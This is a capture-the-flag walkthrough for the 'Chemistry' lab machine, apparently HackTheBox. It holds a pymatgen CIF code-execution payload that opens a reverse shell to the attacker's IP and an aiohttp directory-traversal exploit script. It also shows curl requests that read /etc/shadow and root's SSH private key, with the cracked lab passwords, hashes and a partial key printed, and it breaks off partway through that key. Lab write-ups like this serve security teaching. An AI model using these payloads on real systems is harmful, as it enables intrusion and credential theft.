Chemistry
Summary
The machine on involves exploiting a Flask web app vulnerable to CVE-2024-23334 in pymatgen. Uploading a malicious CIF file with a reverse shell grants initial access as the app user. Port forwarding exposes a local service on port 8080 running aiohttp, vulnerable to directory traversal. Exploiting this retrieves root’s SSH key via /assets/../../../root/.ssh/id_rsa, enabling root access.
Nmap
1
2
3
4
5
6
7
8
9
10
$ nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-11 14:23 IST
Nmap scan report for 10.10.11.38
Host is up (0.31s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 9.59 seconds
UDP port scan had all ports in ignored state,
1
2
3
4
5
6
7
8
9
$ nmap -sU -p- --min-rate 10000 $box -oA nmap/udp-port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-11 15:10 IST
Warning: 10.10.11.38 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.38
Host is up (0.25s latency).
All 65535 scanned ports on 10.10.11.38 are in ignored states.
Not shown: 65456 open|filtered udp ports (no-response), 79 closed udp ports (port-unreach)
Nmap done: 1 IP address (1 host up) scanned in 74.58 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sC -sV -p22,5000 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-11 16:50 IST
Nmap scan report for 10.10.11.38
Host is up (0.51s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-title: Chemistry - Home
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.43 seconds
Looks like there is web server running on port 5000
Web
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Chemistry - Home</title>
<link rel="stylesheet" href="/static/styles.css">
</head>
<body>
<div class="container">
<h1 class="title">Chemistry CIF Analyzer</h1>
<p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
<div class="buttons">
<center><a href="/login" class="btn">Login</a>
<a href="/register" class="btn">Register</a></center>
</div>
</div>
</body>
</html>
Looking at the source of the page for any default creds, had nothing
Wappalyzer showed it was a python server,
Trying to register as a new user, test / test@123, and it automatically logins and there we can upload a file
In nmap the header of the site had a name, Werkzeug 3.0.3, which was a library utility tool
While uploading a file I keep getting that method is not valid but being provided with an example file to be uploaded,
Here is the content from the file,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ file example.cif
example.cif: ASCII text
└─$ cat example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
Gobuster
Let’s run gobuster to see if there is any directories worth looking for
1
2
3
4
5
6
7
8
9
$ gobuster dir -u http://10.10.11.38:5000/ -w /usr/share/wordlists/dirb/big.txt -b400-499 -o dirb-big
...
...
/dashboard (Status: 302) [Size: 235] [--> /login?next=%2Fdashboard]
/login (Status: 200) [Size: 926]
/logout (Status: 302) [Size: 229] [--> /login?next=%2Flogout]
/register (Status: 200) [Size: 931]
...
Nothing we already know. I could try it with small now, it was the same
1
2
3
4
5
6
7
8
$ gobuster dir -u http://10.10.11.38:5000/ -w /usr/share/wordlists/dirb/small.txt -b400-499 -o dirb-small
...
...
/login (Status: 200) [Size: 926]
/logout (Status: 302) [Size: 229] [--> /login?next=%2Flogout]
/register (Status: 200) [Size: 931]
...
CIF
Going back to the cif file example,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
Uploading this file was successful,
Viewing the file,
Its just a chemical structure data of some compounds
Sqlmap was unsuccessful
But cif had a vulnerability, with a PoC,
| [pymatgen vulnerable to arbitrary code execution when parsing… - vulnerability database | Vulners.com](https://vulners.com/osv/OSV:GHSA-VGV8-5CPJ-QJ2F) |
Vuln.cif
Let’s create a file, vuln.cif, with a reverse shell command in it,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.16.6/4444 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Upload this to the server
Now click, View,
1
2
3
4
5
6
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.38] 49750
sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
After getting shell you can stabilize it with python, python3 -c 'import pty; pty.spawn("/bin/bash")’, then use stty; echo raw; fg;, to get an interactive shell
The app.py has a secret stored,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
app@chemistry:~$ ls
ls
app.py instance static templates uploads
app@chemistry:~$ cat app.py
cat app.py
from flask import Flask, render_template, request, redirect, url_for, flash
from werkzeug.utils import secure_filename
from flask_sqlalchemy import SQLAlchemy
from flask_login import LoginManager, UserMixin, login_user, login_required, logout_user, current_user
from pymatgen.io.cif import CifParser
import hashlib
import os
import uuid
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
....
....
Database
We can download these files from the server to ours by starting a python server as its running python as web server too
1
$ wget http://$box:8000/app.py
1
$ wget http://$box:8000/instance/database.db
Looking at the DB, we can see there are few users,
We can try to password spray these users with the secret. cme against ssh with all the users and the password, MyS3cretCh3mistry4PP, was a fail
Shell as rosa
Permission denied to get the user.txt file
1
2
3
4
5
6
7
8
9
10
11
app@chemistry:/home$ ls
ls
app rosa
app@chemistry:/home$ cd rosa
cd rosa
app@chemistry:/home/rosa$ ls
ls
user.txt
app@chemistry:/home/rosa$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
In home folder we can see rosa user, maybe they have access
Let’s crack the hash stored in the database to get the password with,
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.
Now we can try with this password, unicorniosrosados, and it was a success
1
2
3
$ cme ssh $box -u rosa -p 'unicorniosrosados'
SSH 10.10.11.38 22 10.10.11.38 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.38 22 10.10.11.38 [+] rosa:unicorniosrosados
Ssh
1
2
3
4
5
6
$ ssh rosa@$box
rosa@10.10.11.38's password:
...
...
rosa@chemistry:~$ id
uid=1000(rosa) gid=1000(rosa) groups=1000(rosa)
We can now get the user.txt
1
2
rosa@chemistry:~$ cat user.txt
dfa6xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Shell as root
Netstat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
rosa@chemistry:~$ netstat -l
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN
tcp 0 0 localhost:http-alt 0.0.0.0:* LISTEN
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN
tcp6 0 0 [::]:ssh [::]:* LISTEN
udp 0 0 localhost:domain 0.0.0.0:*
udp 0 0 0.0.0.0:bootpc 0.0.0.0:*
...
...
...
Localhost is running some servers. Now let’s get the numeric values of the host addresses and ports,
1
2
3
4
5
6
rosa@chemistry:~$ netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
...
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN off (0.00/0/0)
...
We can see there is service running on port 8080
1
rosa@chemistry:~$ curl http://localhost:8080
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Site Monitoring</title>
<link rel="stylesheet" href="/assets/css/all.min.css">
<script src="/assets/js/jquery-3.6.0.min.js"></script>
<script src="/assets/js/chart.js"></script>
<link rel="stylesheet" href="/assets/css/style.css">
<style>
h2 {
color: black;
font-style: italic;
}
</style>
</head>
<body>
<nav class="navbar">
<div class="container">
<h1 class="logo"><i class="fas fa-chart-line"></i> Site Monitoring</h1>
<ul class="nav-links">
<li><a href="#" id="home"><i class="fas fa-home"></i> Home</a></li>
<li><a href="#" id="start-service"><i class="fas fa-play"></i> Start Service</a></li>
<li><a href="#" id="stop-service"><i class="fas fa-stop"></i> Stop Service</a></li>
<li><a href="#" id="list-services"><i class="fas fa-list"></i> List Services</a></li>
<li><a href="#" id="check-attacks"><i class="fas fa-exclamation-triangle"></i> Check Attacks</a></li>
</ul>
</div>
</nav>
<div class="container">
<div id="earnings">
<h2>2023 Earnings</h2>
<canvas id="earningsChart"></canvas>
</div>
<div id="views">
<h2>Views per Month</h2>
<canvas id="viewsChart"></canvas>
</div>
<div id="ad-clicks">
<h2>Ad Clicks per Visit</h2>
<canvas id="adClicksChart"></canvas>
</div>
<div id="service-list" style="display:none;">
<h2>Service List</h2>
<ul id="service-list-content">
<!-- Will be filled dynamically with JavaScript -->
</ul>
</div>
<div id="attack-logs" style="display:none;">
<h2>Possible Attacks</h2>
<h3><p style="color:red;">Functionality currently under development</p></h3>
<ul id="attack-logs-content">
</ul>
</div>
<div class="loader" id="loader" style="display:none;">Loading...</div>
</div>
<script src="/assets/js/script.js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
const earnings = {"April": 3000, "August": 5000, "February": 2000, "January": 1500, "July": 4500, "June": 4000, "March": 2500, "May": 3500, "September": 5500};
const views = {"April": 40000, "August": 60000, "February": 30000, "January": 25000, "July": 55000, "June": 50000, "March": 35000, "May": 45000, "September": 65000};
const adClicks = {"Ad1": 650, "Ad2": 200, "Ad3": 1000};
// Earnings Chart Configuration
const earningsCtx = document.getElementById('earningsChart').getContext('2d');
const earningsChart = new Chart(earningsCtx, {
type: 'bar',
data: {
labels: Object.keys(earnings),
datasets: [{
label: 'Earnings ($)',
data: Object.values(earnings),
backgroundColor: 'rgba(75, 192, 192, 0.2)',
borderColor: 'rgba(75, 192, 192, 1)',
borderWidth: 1
}]
},
options: {
responsive: true,
scales: {
y: {
beginAtZero: true
}
}
}
});
// Views Chart Configuration
const viewsCtx = document.getElementById('viewsChart').getContext('2d');
const viewsChart = new Chart(viewsCtx, {
type: 'line',
data: {
labels: Object.keys(views),
datasets: [{
label: 'Views',
data: Object.values(views),
backgroundColor: 'rgba(153, 102, 255, 0.2)',
borderColor: 'rgba(153, 102, 255, 1)',
borderWidth: 1
}]
},
options: {
responsive: true,
scales: {
y: {
beginAtZero: true
}
}
}
});
// Ad Clicks Chart Configuration
const adClicksCtx = document.getElementById('adClicksChart').getContext('2d');
const adClicksChart = new Chart(adClicksCtx, {
type: 'pie',
data: {
labels: Object.keys(adClicks),
datasets: [{
label: 'Clicks',
data: Object.values(adClicks),
backgroundColor: [
'rgba(255, 99, 132, 0.2)',
'rgba(54, 162, 235, 0.2)',
'rgba(255, 206, 86, 0.2)',
'rgba(75, 192, 192, 0.2)',
'rgba(153, 102, 255, 0.2)',
'rgba(255, 159, 64, 0.2)'
],
borderColor: [
'rgba(255, 99, 132, 1)',
'rgba(54, 162, 235, 1)',
'rgba(255, 206, 86, 1)',
'rgba(75, 192, 192, 1)',
'rgba(153, 102, 255, 1)',
'rgba(255, 159, 64, 1)'
],
borderWidth: 1
}]
},
options: {
responsive: true
}
});
});
</script>
</body>
</html>
Port forwarding
1
2
3
$ ssh -N -L 8080:localhost:8080 rosa@$box
rosa@10.10.11.38's password:

Looking at the service its a site monitoring server
Aiohttp/3.9.1
Looking at the network page we can see some more info about the server,
It’s running aiohttp/3.9.1 service, which is asynchronous http server/client framework
CVE-2024-23334
Searching for any exploits there was a Directory traversal exploit that is found,
CVE-2024-23334: A Deep Dive into aiohttp’s Directory Traversal Vulnerability
But in our case, assets was the one that was working
This can be verified using the exploit.py code from here,
https://github.com/jhonnybonny/CVE-2024-23334
Small small changes to the exploit.py code,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import argparse
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
# Disable SSL certificate verification warnings
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def main():
parser = argparse.ArgumentParser(description="Test website with custom port and disable SSL verification")
parser.add_argument("-s", "--site", help="Specify website with port (e.g., https://example.com:8080)", required=True)
args = parser.parse_args()
site_url = args.site
string = "../"
payload = "/assets/"
file_name = "etc/passwd" # without the first /
for i in range(15):
payload += string
my_url = site_url + payload + file_name
print(f"[+] Testing with {my_url}")
sess = requests.Session()
req = requests.Request(method='GET', url=my_url)
prep = req.prepare()
prep.url = my_url
response = sess.send(prep)
print(f"\tStatus code --> {response.status_code}")
if response.status_code == 200:
print(response.text)
break
if __name__ == "__main__":
main()
Running this code,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
$ python exploit.py -s http://localhost:8080
[+] Testing with http://localhost:8080/assets/../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8080/assets/../../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8080/assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
We can use curl for saving time,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ curl -s --path-as-is http://localhost:8080/assets/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
We also got /etc/shadow,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ curl -s --path-as-is http://localhost:8080/assets/../../../etc/shadow
root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzzjsF.jjH0K0JWi3/poCT6OfBkRpl.:19891:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::
usbmux:*:19889:0:99999:7:::
sshd:*:19889:0:99999:7:::
systemd-coredump:!!:19889::::::
rosa:$6$giyD4I2YumzG4k6.$0h0Gtrjj13qoK6m0XevedDBanbEz6BStzsLwUtrDm5sVkmnHOSSWF8f6W8B9btTEzyskmA2h/7F7gyvX1fzrT0:19893:0:99999:7:::
lxd:!:19889::::::
app:$6$XUL17hADm4qICsPv$QvCHMOImUTmS1jiaTQ2t6ZJtDAzgkqRhFYOMd0nty3lLwpyxTiyMWRgO/jbySPENinpJlL0z3MK1OVEaG44sQ1:19890:0:99999:7:::
_laurel:!:20007::::::
This way we can get the root.flag,
1
2
$ curl -s --path-as-is http://localhost:8080/assets/../../../root/root.txt
f697xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Root login
1
$ unshadow passwd shadow > unshadowed
1
2
3
4
5
$ cat unshadowed
root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzzjsF.jjH0K0JWi3/poCT6OfBkRpl.:0:0:root:/root:/bin/bash
rosa:$6$giyD4I2YumzG4k6.$0h0Gtrjj13qoK6m0XevedDBanbEz6BStzsLwUtrDm5sVkmnHOSSWF8f6W8B9btTEzyskmA2h/7F7gyvX1fzrT0:1000:1000:rosa:/home/rosa:/bin/bash
app:$6$XUL17hADm4qICsPv$QvCHMOImUTmS1jiaTQ2t6ZJtDAzgkqRhFYOMd0nty3lLwpyxTiyMWRgO/jbySPENinpJlL0z3MK1OVEaG44sQ1:1001:1001:,,,:/home/app:/bin/bash
This unshadowed output is after removing the others from the list
When using John The Ripper to crack the passwords, it took very long time cracking
Id_rsa
So I got the id_rsa of the root,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
$ python exploit.py -s http://localhost:8080
[+] Testing with http://localhost:8080/assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with http://localhost:8080/assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with http://localhost:8080/assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
